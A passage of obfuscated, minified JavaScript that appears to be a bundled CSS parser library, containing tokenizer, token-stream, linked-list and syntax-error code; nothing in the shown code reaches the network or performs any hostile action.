gd={};g2['r'](gd),g2['d'](gd,{'generate':()=>HB,'name':()=>HM,'parse':()=>Hk,'structure':()=>Hb});var gC={};g2['r'](gC),g2['d'](gC,{'generate':()=>Hw,'name':()=>HA,'parse':()=>HV,'structure':()=>Hu,'walkContext':()=>HL});var gU={};g2['r'](gU),g2['d'](gU,{'generate':()=>HI,'name':()=>HQ,'parse':()=>Hj,'structure':()=>Hh});var gP={};g2['r'](gP),g2['d'](gP,{'generate':()=>HG,'name':()=>HF,'parse':()=>HE,'structure':()=>Hv});var gT={};g2['r'](gT),g2['d'](gT,{'generate':()=>J1,'name':()=>HP,'parse':()=>J0,'structure':()=>HT});var S0={};g2['r'](S0),g2['d'](S0,{'generate':()=>JS,'name':()=>J8,'parse':()=>Jg,'structure':()=>J9});var S1={};g2['r'](S1),g2['d'](S1,{'generate':()=>Jq,'name':()=>JX,'parse':()=>Jm,'structure':()=>Jf});var S2={};g2['r'](S2),g2['d'](S2,{'generate':()=>JM,'name':()=>JH,'parse':()=>Jp,'structure':()=>JJ});var S3={};g2['r'](S3),g2['d'](S3,{'AnPlusB':()=>g6,'Atrule':()=>g7,'AtrulePrelude':()=>g8,'AttributeSelector':()=>g9,'Block':()=>gg,'Brackets':()=>gS,'CDC':()=>gX,'CDO':()=>gf,'ClassSelector':()=>gm,'Combinator':()=>gq,'Comment':()=>gZ,'Condition':()=>gH,'Declaration':()=>gJ,'DeclarationList':()=>gp,'Dimension':()=>gM,'Feature':()=>gb,'FeatureFunction':()=>gk,'FeatureRange':()=>gB,'Function':()=>gR,'GeneralEnclosed':()=>gO,'Hash':()=>gA,'IdSelector':()=>gL,'Identifier':()=>gz,'Layer':()=>gu,'LayerList':()=>gV,'MediaQuery':()=>gw,'MediaQueryList':()=>gQ,'NestingSelector':()=>gh,'Nth':()=>gj,'Number':()=>gI,'Operator':()=>gy,'Parentheses':()=>gW,'Percentage':()=>gx,'PseudoClassSelector':()=>gF,'PseudoElementSelector':()=>gv,'Ratio':()=>gE,'Raw':()=>gG,'Rule':()=>gN,'Scope':()=>gY,'Selector':()=>gK,'SelectorList':()=>gD,'String':()=>gd,'StyleSheet':()=>gC,'SupportsDeclaration':()=>gU,'TypeSelector':()=>gP,'UnicodeRange':()=>gT,'Url':()=>S0,'Value':()=>S1,'WhiteSpace':()=>S2});var S4={};g2['r'](S4),g2['d'](S4,{'AtrulePrelude':()=>JB,'Selector':()=>Jc,'Value':()=>JO});var S5={};g2['r'](S5),g2['d'](S5,{'AnPlusB':()=>oT,'Atrule':()=>f6,'AtrulePrelude':()=>fS,'AttributeSelector':()=>fB,'Block':()=>fh,'Brackets':()=>fW,'CDC':()=>fE,'CDO':()=>fK,'ClassSelector':()=>fP,'Combinator':()=>m6,'Comment':()=>mX,'Condition':()=>mp,'Declaration':()=>mj,'DeclarationList':()=>mG,'Dimension':()=>mD,'Feature':()=>mT,'FeatureFunction':()=>q4,'FeatureRange':()=>qm,'Function':()=>qp,'GeneralEnclosed':()=>qB,'Hash':()=>qL,'IdSelector':()=>qy,'Identifier':()=>qQ,'Layer':()=>qE,'LayerList':()=>qK,'MediaQuery':()=>qU,'MediaQueryList':()=>Z1,'NestingSelector':()=>Z6,'Nth':()=>Zg,'Number':()=>Zm,'Operator':()=>ZJ,'Parentheses':()=>Zk,'Percentage':()=>ZO,'PseudoClassSelector':()=>ZV,'PseudoElementSelector':()=>ZI,'Ratio':()=>ZE,'Raw':()=>ZD,'Rule':()=>H1,'Scope':()=>H5,'Selector':()=>H9,'SelectorList':()=>Hm,'String':()=>Hk,'StyleSheet':()=>HV,'SupportsDeclaration':()=>Hj,'TypeSelector':()=>HE,'UnicodeRange':()=>J0,'Url':()=>Jg,'Value':()=>Jm,'WhiteSpace':()=>Jp});const S6=0x0,S7=0x1,S8=0x2,S9=0x3,Sg=0x4,SS=0x5,SX=0x7,Sf=0x9,Sm=0xa,Sq=0xb,SZ=0xc,SH=0xd,SJ=0xe,Sp=0xf,SM=0x10,Sb=0x11,Sk=0x12,SB=0x13,SR=0x14,SO=0x15,SA=0x16,Sz=0x17,SL=0x18,Su=0x19,SV=0x0;function Sw(pX){return pX>=0x30&&pX<=0x39;}function SQ(pX){return Sw(pX)||pX>=0x41&&pX<=0x46||pX>=0x61&&pX<=0x66;}function Sh(pX){return pX>=0x41&&pX<=0x5a;}function Sj(pX){return function(pf){return Sh(pf)||function(pm){return pm>=0x61&&pm<=0x7a;}(pf);}(pX)||function(pf){return pf>=0x80;}(pX)||0x5f===pX;}function SI(pX){return Sj(pX)||Sw(pX)||0x2d===pX;}function Sy(pX){return pX>=0x0&&pX<=0x8||0xb===pX||pX>=0xe&&pX<=0x1f||0x7f===pX;}function SW(pX){return 0xa===pX||0xd===pX||0xc===pX;}function Sx(pX){return SW(pX)||0x20===pX||0x9===pX;}function SF(pX,pf){return 0x5c===pX&&!SW(pf)&&pf!==SV;}function Sv(pX,pf,pm){return 0x2d===pX?Sj(pf)||0x2d===pf||SF(pf,pm):!!Sj(pX)||0x5c===pX&&SF(pX,pf);}function SE(pX,pf,pm){return 0x2b===pX||0x2d===pX?Sw(pf)?0x2:0x2e===pf&&Sw(pm)?0x3:0x0:0x2e===pX?Sw(pf)?0x2:0x0:Sw(pX)?0x1:0x0;}function SG(pX){return 0xfeff===pX||0xfffe===pX?0x1:0x0;}const SN=new Array(0x80),SY=0x82;for(let pX=0x0;pX<SN[na(0x21e)];pX++)SN[pX]=(Sx(pX)?SY:Sw(pX)&&0x83)||Sj(pX)&&0x84||Sy(pX)&&0x85||pX||0x80;function SK(pf){return pf<0x80?SN[pf]:0x84;}function SD(pf,pm){const no=na;return pm<pf[no(0x21e)]?pf[no(0x4e3)](pm):0x0;}function Sd(pf,pm,pq){return 0xd===pq&&0xa===SD(pf,pm+0x1)?0x2:0x1;}function SC(pf,pm,pq){const nf=na;let pZ=pf[nf(0x4e3)](pm);return Sh(pZ)&&(pZ|=0x20),pZ===pq;}function SU(pf,pm,pq,pZ){const nm=na;if(pq-pm!==pZ[nm(0x21e)])return!0x1;if(pm<0x0||pq>pf[nm(0x21e)])return!0x1;for(let pH=pm;pH<pq;pH++){const pJ=pZ[nm(0x4e3)](pH-pm);let pp=pf[nm(0x4e3)](pH);if(Sh(pp)&&(pp|=0x20),pp!==pJ)return!0x1;}return!0x0;}function SP(pf,pm){const nq=na;for(;pm<pf[nq(0x21e)]&&Sx(pf[nq(0x4e3)](pm));pm++);return pm;}function ST(pf,pm){const nZ=na;for(;pm<pf[nZ(0x21e)]&&Sw(pf[nZ(0x4e3)](pm));pm++);return pm;}function X0(pf,pm){const nH=na;if(SQ(SD(pf,(pm+=0x2)-0x1))){for(const pZ=Math[nH(0xca5)](pf[nH(0x21e)],pm+0x5);pm<pZ&&SQ(SD(pf,pm));pm++);const pq=SD(pf,pm);Sx(pq)&&(pm+=Sd(pf,pm,pq));}return pm;}function X1(pf,pm){const nJ=na;for(;pm<pf[nJ(0x21e)];pm++){const pq=pf[nJ(0x4e3)](pm);if(!SI(pq)){if(!SF(pq,SD(pf,pm+0x1)))break;pm=X0(pf,pm)-0x1;}}return pm;}function X2(pf,pm){const np=na;let pq=pf[np(0x4e3)](pm);if(0x2b!==pq&&0x2d!==pq||(pq=pf[np(0x4e3)](pm+=0x1)),Sw(pq)&&(pm=ST(pf,pm+0x1),pq=pf[np(0x4e3)](pm)),0x2e===pq&&Sw(pf[np(0x4e3)](pm+0x1))&&(pm=ST(pf,pm+=0x2)),SC(pf,pm,0x65)){let pZ=0x0;pq=pf[np(0x4e3)](pm+0x1),0x2d!==pq&&0x2b!==pq||(pZ=0x1,pq=pf[np(0x4e3)](pm+0x2)),Sw(pq)&&(pm=ST(pf,pm+0x1+pZ+0x1));}return pm;}function X3(pf,pm){const nM=na;for(;pm<pf[nM(0x21e)];pm++){const pq=pf[nM(0x4e3)](pm);if(0x29===pq){pm++;break;}SF(pq,SD(pf,pm+0x1))&&(pm=X0(pf,pm));}return pm;}function X4(pf){const nb=na;if(0x1===pf[nb(0x21e)]&&!SQ(pf[nb(0x4e3)](0x0)))return pf[0x0];let pm=parseInt(pf,0x10);return(0x0===pm||pm>=0xd800&&pm<=0xdfff||pm>0x10ffff)&&(pm=0xfffd),String[nb(0xef4)](pm);}const X5=[na(0x3a7),na(0xf53),na(0x54e),na(0xea6),na(0x87b),na(0x31b),na(0x9a9),na(0x2dc),na(0xbb4),na(0x43e),na(0x105f),na(0xf9b),na(0x856),na(0xdf2),na(0x61c),na(0x61b),na(0x548),na(0x248),na(0xb67),na(0xbb8),na(0xf76),na(0xb39),na(0xa98),na(0xd30),na(0x708),na(0xdfc)];function X6(pf=null,pm){const ni=na;return null===pf||pf[ni(0x21e)]<pm?new Uint32Array(Math[ni(0x4b6)](pm+0x400,0x4000)):pf;}function X7(pf){const nn=na,pm=pf[nn(0x390)],pq=pm[nn(0x21e)],pZ=pm[nn(0x21e)]>0x0?SG(pm[nn(0x4e3)](0x0)):0x0,pH=X6(pf[nn(0x1038)],pq),pJ=X6(pf[nn(0xe51)],pq);let pp=pf[nn(0xe27)],pM=pf[nn(0x2a4)];for(let pb=pZ;pb<pq;pb++){const pk=pm[nn(0x4e3)](pb);pH[pb]=pp,pJ[pb]=pM++,0xa!==pk&&0xd!==pk&&0xc!==pk||(0xd===pk&&pb+0x1<pq&&0xa===pm[nn(0x4e3)](pb+0x1)&&(pb++,pH[pb]=pp,pJ[pb]=pM),pp++,pM=0x1);}pH[pq]=pp,pJ[pq]=pM,pf[nn(0x1038)]=pH,pf[nn(0xe51)]=pJ,pf[nn(0x229)]=!0x0;}class X8{constructor(pf,pm,pq,pZ){const nk=na;this[nk(0xe6c)](pf,pm,pq,pZ),this[nk(0x1038)]=null,this[nk(0xe51)]=null;}[na(0xe6c)](pf='',pm=0x0,pq=0x1,pZ=0x1){const nB=na;this[nB(0x390)]=pf,this[nB(0xde2)]=pm,this[nB(0xe27)]=pq,this[nB(0x2a4)]=pZ,this[nB(0x229)]=!0x1;}[na(0xf4a)](pf,pm){const nc=na;return this[nc(0x229)]||X7(this),{'source':pm,'offset':this[nc(0xde2)]+pf,'line':this[nc(0x1038)][pf],'column':this[nc(0xe51)][pf]};}[na(0xd72)](pf,pm,pq){const ns=na;return this[ns(0x229)]||X7(this),{'source':pq,'start':{'offset':this[ns(0xde2)]+pf,'line':this[ns(0x1038)][pf],'column':this[ns(0xe51)][pf]},'end':{'offset':this[ns(0xde2)]+pm,'line':this[ns(0x1038)][pm],'column':this[ns(0xe51)][pm]}};}}const X9=0xffffff,Xg=0x18,XS=new Uint8Array(0x20);function XX(pf){return 0x0!==XS[pf];}XS[S8]=SA,XS[SO]=SA,XS[SB]=SR,XS[Sz]=SL;class Xf{constructor(pf,pm){const nR=na;this[nR(0xe6c)](pf,pm);}[na(0x87e)](){const nO=na;this[nO(0x1073)]=!0x1,this[nO(0x806)]=-0x1,this[nO(0x5b3)]=0x0,this[nO(0xc92)]=this[nO(0xba5)],this[nO(0x577)]=this[nO(0xba5)];}[na(0xe6c)](pf='',pm=()=>{}){const nt=na,pq=(pf=String(pf||''))[nt(0x21e)],pZ=X6(this[nt(0x904)],pf[nt(0x21e)]+0x1),pH=X6(this[nt(0x7db)],pf[nt(0x21e)]+0x1);let pJ=0x0,pp=-0x1,pM=0x0,pb=pf[nt(0x21e)];this[nt(0x904)]=null,this[nt(0x7db)]=null,pH[nt(0xa21)](0x0),pm(pf,(pk,pB,pR)=>{const pO=pJ++;if(pZ[pO]=pk<<Xg|pR,-0x1===pp&&(pp=pB),pH[pO]=pb,pk===pM){const pA=pH[pb];pH[pb]=pO,pb=pA,pM=XS[pZ[pA]>>Xg];}else XX(pk)&&(pb=pO,pM=XS[pk]);}),pZ[pJ]=S6<<Xg|pq,pH[pJ]=pJ;for(let pk=0x0;pk<pJ;pk++){const pB=pH[pk];if(pB<=pk){const pR=pH[pB];pR!==pk&&(pH[pk]=pR);}else pB>pJ&&(pH[pk]=pJ);}this[nt(0x390)]=pf,this[nt(0xba5)]=-0x1===pp?0x0:pp,this[nt(0x38d)]=pJ,this[nt(0x904)]=pZ,this[nt(0x7db)]=pH,this[nt(0x87e)](),this[nt(0x789)]();}[na(0x391)](pf){const nA=na;return(pf+=this[nA(0x806)])<this[nA(0x38d)]?this[nA(0x904)][pf]>>Xg:S6;}[na(0x49f)](pf){const nz=na;for(let pm=this[nz(0x806)];pm<this[nz(0x38d)];pm++){const pq=this[nz(0x904)][pm]>>Xg;if(pq!==SH&&pq!==Su&&0x0==pf--)return pq;}return S6;}[na(0x43c)](pf){const nL=na;return(pf+=this[nL(0x806)])<this[nL(0x38d)]?this[nL(0x904)][pf-0x1]&X9:this[nL(0x390)][nL(0x21e)];}[na(0x596)](pf){const nu=na;for(let pm=this[nu(0x806)];pm<this[nu(0x38d)];pm++){const pq=this[nu(0x904)][pm]>>Xg;if(pq!==SH&&pq!==Su&&0x0==pf--)return pm-this[nu(0x806)];}return S6;}[na(0x78e)](pf,pm){const nV=na;return(pf+=this[nV(0x806)])<this[nV(0x38d)]&&SU(this[nV(0x390)],this[nV(0x904)][pf-0x1]&X9,this[nV(0x904)][pf]&X9,pm);}[na(0x2b0)](pf){const nw=na;return pf===this[nw(0x806)]?this[nw(0xc92)]:pf>0x0?pf<this[nw(0x38d)]?this[nw(0x904)][pf-0x1]&X9:this[nw(0x904)][this[nw(0x38d)]]&X9:this[nw(0xba5)];}[na(0x508)](pf){const nQ=na;return this[nQ(0x390)][nQ(0x6ff)](pf,this[nQ(0xc92)]);}[na(0x630)](pf){const nr=na;return this[nr(0x7db)][this[nr(0x806)]]<pf;}[na(0x3dc)](pf,pm){const nh=na;return pm?this[nh(0x391)](pm)===Sf&&this[nh(0x390)][nh(0x4e3)](this[nh(0x43c)](pm))===pf:this[nh(0x5b3)]===Sf&&this[nh(0x390)][nh(0x4e3)](this[nh(0xc92)])===pf;}[na(0x78c)](pf){const nj=na;let pm=this[nj(0x806)]+pf;pm<this[nj(0x38d)]?(this[nj(0x806)]=pm,this[nj(0xc92)]=this[nj(0x904)][pm-0x1]&X9,pm=this[nj(0x904)][pm],this[nj(0x5b3)]=pm>>Xg,this[nj(0x577)]=pm&X9):(this[nj(0x806)]=this[nj(0x38d)],this[nj(0x789)]());}[na(0x789)](){const nI=na;let pf=this[nI(0x806)]+0x1;pf<this[nI(0x38d)]?(this[nI(0x806)]=pf,this[nI(0xc92)]=this[nI(0x577)],pf=this[nI(0x904)][pf],this[nI(0x5b3)]=pf>>Xg,this[nI(0x577)]=pf&X9):(this[nI(0x1073)]=!0x0,this[nI(0x806)]=this[nI(0x38d)],this[nI(0x5b3)]=S6,this[nI(0xc92)]=this[nI(0x577)]=this[nI(0x390)][nI(0x21e)]);}[na(0x101d)](){const ny=na;for(;this[ny(0x5b3)]===SH||this[ny(0x5b3)]===Su;)this[ny(0x789)]();}[na(0xbd4)](pf,pm){const nW=na;let pq=pf,pZ=0x0,pH=0x0;pJ:for(;pq<this[nW(0x38d)]&&(pZ=this[nW(0x7db)][pq],!(pZ<pf));pq++)switch(pH=pq>0x0?this[nW(0x904)][pq-0x1]&X9:this[nW(0xba5)],pm(this[nW(0x390)][nW(0x4e3)](pH))){case 0x1:break pJ;case 0x2:pq++;break pJ;default:XX(this[nW(0x904)][pq]>>Xg)&&(pq=pZ);}this[nW(0x78c)](pq-this[nW(0x806)]);}[na(0x9cd)](pf){const nx=na;for(let pm=0x0,pq=this[nx(0xba5)];pm<this[nx(0x38d)];pm++){const pZ=pq,pH=this[nx(0x904)][pm],pJ=pH&X9;pq=pJ,pf(pH>>Xg,pZ,pJ,pm);}}[na(0x85b)](){const nF=na,pf=new Array(this[nF(0x38d)]);return this[nF(0x9cd)]((pm,pq,pZ,pH)=>{const ne=nF;pf[pH]={'idx':pH,'type':X5[pm],'chunk':this[ne(0x390)][ne(0x6ff)](pq,pZ),'balance':this[ne(0x7db)][pH]};}),pf;}}function Xm(pf,pm){const nN=na;function pq(pB){const nl=a2S;return pB<pp?pf[nl(0x4e3)](pB):0x0;}function pZ(){return pk=X2(pf,pk),Sv(pq(pk),pq(pk+0x1),pq(pk+0x2))?(pM=SZ,void(pk=X1(pf,pk))):0x25===pq(pk)?(pM=Sq,void pk++):void(pM=Sm);}function pH(){const nv=a2S,pB=pk;return pk=X1(pf,pk),SU(pf,pB,pk,nv(0x3df))&&0x28===pq(pk)?(pk=SP(pf,pk+0x1),0x22===pq(pk)||0x27===pq(pk)?(pM=S8,void(pk=pB+0x4)):void(function(){const nE=nv;for(pM=SX,pk=SP(pf,pk);pk<pf[nE(0x21e)];pk++){const pR=pf[nE(0x4e3)](pk);switch(SK(pR)){case 0x29:return void pk++;case SY:return pk=SP(pf,pk),0x29===pq(pk)||pk>=pf[nE(0x21e)]?void(pk<pf[nE(0x21e)]&&pk++):(pk=X3(pf,pk),void(pM=0x8));case 0x22:case 0x27:case 0x28:case 0x85:return pk=X3(pf,pk),void(pM=0x8);case 0x5c:if(SF(pR,pq(pk+0x1))){pk=X0(pf,pk)-0x1;break;}return pk=X3(pf,pk),void(pM=0x8);}}}())):0x28===pq(pk)?(pM=S8,void pk++):void(pM=S7);}function pJ(pB){const nG=a2S;for(pB||(pB=pq(pk++)),pM=SS;pk<pf[nG(0x21e)];pk++){const pR=pf[nG(0x4e3)](pk);switch(SK(pR)){case pB:return void pk++;case SY:if(SW(pR))return pk+=Sd(pf,pk,pR),void(pM=0x6);break;case 0x5c:if(pk===pf[nG(0x21e)]-0x1)break;const pO=pq(pk+0x1);SW(pO)?pk+=Sd(pf,pk+0x1,pO):SF(pR,pO)&&(pk=X0(pf,pk)-0x1);}}}const pp=(pf=String(pf||''))[nN(0x21e)];let pM,pb=SG(pq(0x0)),pk=pb;for(;pk<pp;){const pB=pf[nN(0x4e3)](pk);switch(SK(pB)){case SY:pM=SH,pk=SP(pf,pk+0x1);break;case 0x22:pJ();break;case 0x23:SI(pq(pk+0x1))||SF(pq(pk+0x1),pq(pk+0x2))?(pM=Sg,pk=X1(pf,pk+0x1)):(pM=Sf,pk++);break;case 0x27:pJ();break;case 0x28:pM=SO,pk++;break;case 0x29:pM=SA,pk++;break;case 0x2b:SE(pB,pq(pk+0x1),pq(pk+0x2))?pZ():(pM=Sf,pk++);break;case 0x2c:pM=Sk,pk++;break;case 0x2d:SE(pB,pq(pk+0x1),pq(pk+0x2))?pZ():0x2d===pq(pk+0x1)&&0x3e===pq(pk+0x2)?(pM=Sp,pk+=0x3):Sv(pB,pq(pk+0x1),pq(pk+0x2))?pH():(pM=Sf,pk++);break;case 0x2e:SE(pB,pq(pk+0x1),pq(pk+0x2))?pZ():(pM=Sf,pk++);break;case 0x2f:0x2a===pq(pk+0x1)?(pM=Su,pk=pf[nN(0x4e1)]('*/',pk+0x2),pk=-0x1===pk?pf[nN(0x21e)]:pk+0x2):(pM=Sf,pk++);break;case 0x3a:pM=SM,pk++;break;case 0x3b:pM=Sb,pk++;break;case 0x3c:0x21===pq(pk+0x1)&&0x2d===pq(pk+0x2)&&0x2d===pq(pk+0x3)?(pM=SJ,pk+=0x4):(pM=Sf,pk++);break;case 0x40:Sv(pq(pk+0x1),pq(pk+0x2),pq(pk+0x3))?(pM=S9,pk=X1(pf,pk+0x1)):(pM=Sf,pk++);break;case 0x5b:pM=SB,pk++;break;case 0x5c:SF(pB,pq(pk+0x1))?pH():(pM=Sf,pk++);break;case 0x5d:pM=SR,pk++;break;case 0x7b:pM=Sz,pk++;break;case 0x7d:pM=SL,pk++;break;case 0x83:pZ();break;case 0x84:pH();break;default:pM=Sf,pk++;}pm(pM,pb,pb=pk);}}let Xq=null;class XZ{static[na(0xa45)](pf){return{'prev':null,'next':null,'data':pf};}constructor(){const nY=na;this[nY(0xc90)]=null,this[nY(0xfa9)]=null,this[nY(0xcf9)]=null;}[na(0xa45)](pf){const nK=na;return XZ[nK(0xa45)](pf);}[na(0x2b8)](pf,pm){const nD=na;let pq;return null!==Xq?(pq=Xq,Xq=Xq[nD(0xcf9)],pq[nD(0x4ec)]=pf,pq[nD(0x789)]=pm,pq[nD(0xcf9)]=this[nD(0xcf9)]):pq={'prev':pf,'next':pm,'cursor':this[nD(0xcf9)]},this[nD(0xcf9)]=pq,pq;}[na(0x763)](){const nd=na,{cursor:pf}=this;this[nd(0xcf9)]=pf[nd(0xcf9)],pf[nd(0x4ec)]=null,pf[nd(0x789)]=null,pf[nd(0xcf9)]=Xq,Xq=pf;}[na(0x507)](pf,pm,pq,pZ){const nC=na;let {cursor:pH}=this;for(;null!==pH;)pH[nC(0x4ec)]===pf&&(pH[nC(0x4ec)]=pm),pH[nC(0x789)]===pq&&(pH[nC(0x789)]=pZ),pH=pH[nC(0xcf9)];}*[Symbol[na(0xed4)]](){const nU=na;for(let pf=this[nU(0xc90)];null!==pf;pf=pf[nU(0x789)])yield pf[nU(0x1002)];}get[na(0x333)](){const nP=na;let pf=0x0;for(let pm=this[nP(0xc90)];null!==pm;pm=pm[nP(0x789)])pf++;return pf;}get[na(0x2b9)](){const nT=na;return null===this[nT(0xc90)];}get[na(0x705)](){const k0=na;return this[k0(0xc90)]&&this[k0(0xc90)][k0(0x1002)];}get[na(0x71e)](){const k1=na;return this[k1(0xfa9)]&&this[k1(0xfa9)][k1(0x1002)];}[na(0x60c)](pf){const k2=na;let pm=null;this[k2(0xc90)]=null;for(let pq of pf){const pZ=XZ[k2(0xa45)](pq);null!==pm?pm[k2(0x789)]=pZ:this[k2(0xc90)]=pZ,pZ[k2(0x4ec)]=pm,pm=pZ;}return this[k2(0xfa9)]=pm,this;}[na(0xc9a)](){return[...this];}[na(0xf26)](){return[...this];}[na(0x4fc)](pf,pm=this){const k3=na,pq=this[k3(0x2b8)](null,this[k3(0xc90)]);for(;null!==pq[k3(0x789)];){const pZ=pq[k3(0x789)];pq[k3(0x789)]=pZ[k3(0x789)],pf[k3(0x39f)](pm,pZ[k3(0x1002)],pZ,this);}this[k3(0x763)]();}[na(0xb5c)](pf,pm=this){const k4=na,pq=this[k4(0x2b8)](this[k4(0xfa9)],null);for(;null!==pq[k4(0x4ec)];){const pZ=pq[k4(0x4ec)];pq[k4(0x4ec)]=pZ[k4(0x4ec)],pf[k4(0x39f)](pm,pZ[k4(0x1002)],pZ,this);}this[k4(0x763)]();}[na(0xff1)](pf,pm,pq=this){const k5=na;let pZ,pH=this[k5(0x2b8)](null,this[k5(0xc90)]),pJ=pm;for(;null!==pH[k5(0x789)];)pZ=pH[k5(0x789)],pH[k5(0x789)]=pZ[k5(0x789)],pJ=pf[k5(0x39f)](pq,pJ,pZ[k5(0x1002)],pZ,this);return this[k5(0x763)](),pJ;}[na(0x479)](pf,pm,pq=this){const k6=na;let pZ,pH=this[k6(0x2b8)](this[k6(0xfa9)],null),pJ=pm;for(;null!==pH[k6(0x4ec)];)pZ=pH[k6(0x4ec)],pH[k6(0x4ec)]=pZ[k6(0x4ec)],pJ=pf[k6(0x39f)](pq,pJ,pZ[k6(0x1002)],pZ,this);return this[k6(0x763)](),pJ;}[na(0xf2f)](pf,pm=this){const k7=na;for(let pq=this[k7(0xc90)];null!==pq;pq=pq[k7(0x789)])if(pf[k7(0x39f)](pm,pq[k7(0x1002)],pq,this))return!0x0;return!0x1;}[na(0x3f3)](pf,pm=this){const k8=na,pq=new XZ();for(let pZ=this[k8(0xc90)];null!==pZ;pZ=pZ[k8(0x789)])pq[k8(0xb28)](pf[k8(0x39f)](pm,pZ[k8(0x1002)],pZ,this));return pq;}[na(0xeb4)](pf,pm=this){const k9=na,pq=new XZ();for(let pZ=this[k9(0xc90)];null!==pZ;pZ=pZ[k9(0x789)])pf[k9(0x39f)](pm,pZ[k9(0x1002)],pZ,this)&&pq[k9(0xb28)](pZ[k9(0x1002)]);return pq;}[na(0x720)](pf,pm,pq=this){const kg=na;if(null===pf)return;const pZ=this[kg(0x2b8)](null,pf);for(;null!==pZ[kg(0x789)];){const pH=pZ[kg(0x789)];if(pZ[kg(0x789)]=pH[kg(0x789)],pm[kg(0x39f)](pq,pH[kg(0x1002)],pH,this))break;}this[kg(0x763)]();}[na(0x7d3)](pf,pm,pq=this){const kS=na;if(null===pf)return;const pZ=this[kS(0x2b8)](pf,null);for(;null!==pZ[kS(0x4ec)];){const pH=pZ[kS(0x4ec)];if(pZ[kS(0x4ec)]=pH[kS(0x4ec)],pm[kS(0x39f)](pq,pH[kS(0x1002)],pH,this))break;}this[kS(0x763)]();}[na(0xfdb)](){const kX=na;this[kX(0xc90)]=null,this[kX(0xfa9)]=null;}[na(0x905)](){const ka=na,pf=new XZ();for(let pm of this)pf[ka(0xb28)](pm);return pf;}[na(0xf40)](pf){const ko=na;return this[ko(0x507)](null,pf,this[ko(0xc90)],pf),null!==this[ko(0xc90)]?(this[ko(0xc90)][ko(0x4ec)]=pf,pf[ko(0x789)]=this[ko(0xc90)]):this[ko(0xfa9)]=pf,this[ko(0xc90)]=pf,this;}[na(0x5c5)](pf){const kf=na;return this[kf(0xf40)](XZ[kf(0xa45)](pf));}[na(0x6c7)](pf){const km=na;return this[km(0x5e6)](pf);}[na(0xb28)](pf){const kq=na;return this[kq(0x5e6)](XZ[kq(0xa45)](pf));}[na(0x5e6)](pf,pm=null){const kZ=na;if(null!==pm){if(this[kZ(0x507)](pm[kZ(0x4ec)],pf,pm,pf),null===pm[kZ(0x4ec)]){if(this[kZ(0xc90)]!==pm)throw new Error(kZ(0xf8a));this[kZ(0xc90)]=pf,pm[kZ(0x4ec)]=pf,pf[kZ(0x789)]=pm,this[kZ(0x507)](null,pf);}else pm[kZ(0x4ec)][kZ(0x789)]=pf,pf[kZ(0x4ec)]=pm[kZ(0x4ec)],pm[kZ(0x4ec)]=pf,pf[kZ(0x789)]=pm;}else this[kZ(0x507)](this[kZ(0xfa9)],pf,null,pf),null!==this[kZ(0xfa9)]?(this[kZ(0xfa9)][kZ(0x789)]=pf,pf[kZ(0x4ec)]=this[kZ(0xfa9)]):this[kZ(0xc90)]=pf,this[kZ(0xfa9)]=pf;return this;}[na(0x9ce)](pf,pm){const kH=na;return this[kH(0x5e6)](XZ[kH(0xa45)](pf),pm);}[na(0x328)](pf){const kJ=na;if(this[kJ(0x507)](pf,pf[kJ(0x4ec)],pf,pf[kJ(0x789)]),null!==pf[kJ(0x4ec)])pf[kJ(0x4ec)][kJ(0x789)]=pf[kJ(0x789)];else{if(this[kJ(0xc90)]!==pf)throw new Error(kJ(0xa8d));this[kJ(0xc90)]=pf[kJ(0x789)];}if(null!==pf[kJ(0x789)])pf[kJ(0x789)][kJ(0x4ec)]=pf[kJ(0x4ec)];else{if(this[kJ(0xfa9)]!==pf)throw new Error(kJ(0xa8d));this[kJ(0xfa9)]=pf[kJ(0x4ec)];}return pf[kJ(0x4ec)]=null,pf[kJ(0x789)]=null,pf;}[na(0xa38)](pf){const kp=na;this[kp(0x5e6)](XZ[kp(0xa45)](pf));}[na(0x348)](){const kM=na;return null!==this[kM(0xfa9)]?this[kM(0x328)](this[kM(0xfa9)]):null;}[na(0x9af)](pf){const kb=na;this[kb(0xf40)](XZ[kb(0xa45)](pf));}[na(0xfac)](){const ki=na;return null!==this[ki(0xc90)]?this[ki(0x328)](this[ki(0xc90)]):null;}[na(0x3ce)](pf){const kn=na;return this[kn(0x9fd)](pf,this[kn(0xc90)]);}[na(0xdee)](pf){const kk=na;return this[kk(0x9fd)](pf);}[na(0x9fd)](pf,pm){const kB=na;return null===pf[kB(0xc90)]||(null!=pm?(this[kB(0x507)](pm[kB(0x4ec)],pf[kB(0xfa9)],pm,pf[kB(0xc90)]),null!==pm[kB(0x4ec)]?(pm[kB(0x4ec)][kB(0x789)]=pf[kB(0xc90)],pf[kB(0xc90)][kB(0x4ec)]=pm[kB(0x4ec)]):this[kB(0xc90)]=pf[kB(0xc90)],pm[kB(0x4ec)]=pf[kB(0xfa9)],pf[kB(0xfa9)][kB(0x789)]=pm):(this[kB(0x507)](this[kB(0xfa9)],pf[kB(0xfa9)],null,pf[kB(0xc90)]),null!==this[kB(0xfa9)]?(this[kB(0xfa9)][kB(0x789)]=pf[kB(0xc90)],pf[kB(0xc90)][kB(0x4ec)]=this[kB(0xfa9)]):this[kB(0xc90)]=pf[kB(0xc90)],this[kB(0xfa9)]=pf[kB(0xfa9)]),pf[kB(0xc90)]=null,pf[kB(0xfa9)]=null),this;}[na(0x6a8)](pf,pm){const kc=na;kc(0xc90)in pm?this[kc(0x9fd)](pm,pf):this[kc(0x5e6)](pm,pf),this[kc(0x328)](pf);}}function XH(pf,pm){const ks=na,pq=Object[ks(0x5f8)](SyntaxError[ks(0x623)]),pZ=new Error();return Object[ks(0x31e)](pq,{'name':pf,'message':pm,get 'stack'(){const kR=ks;return(pZ[kR(0xbd5)]||'')[kR(0x6a8)](/^(.+\n){1,3}/,pf+':\x20'+pm+'\x0a');}});}function XJ({source:pf,line:pm,column:pq,baseLine:pZ,baseColumn:pH},pJ){const kt=na;function pp(pO,pA){const kO=a2S;return pM[kO(0xda1)](pO,pA)[kO(0x3f3)]((pz,pL)=>String(pO+pL+0x1)[kO(0xab7)](pB)+'\x20|'+pz)[kO(0x5b4)]('\x0a');}const pM=('\x0a'[kt(0xb0c)](Math[kt(0x4b6)](pZ-0x1,0x0))+'\x20'[kt(0xb0c)](Math[kt(0x4b6)](pH-0x1,0x0))+pf)[kt(0x464)](/\r\n?|\n|\f/),pb=Math[kt(0x4b6)](0x1,pm-pJ)-0x1,pk=Math[kt(0xca5)](pm+pJ,pM[kt(0x21e)]+0x1),pB=Math[kt(0x4b6)](0x4,String(pk)[kt(0x21e)])+0x1;let 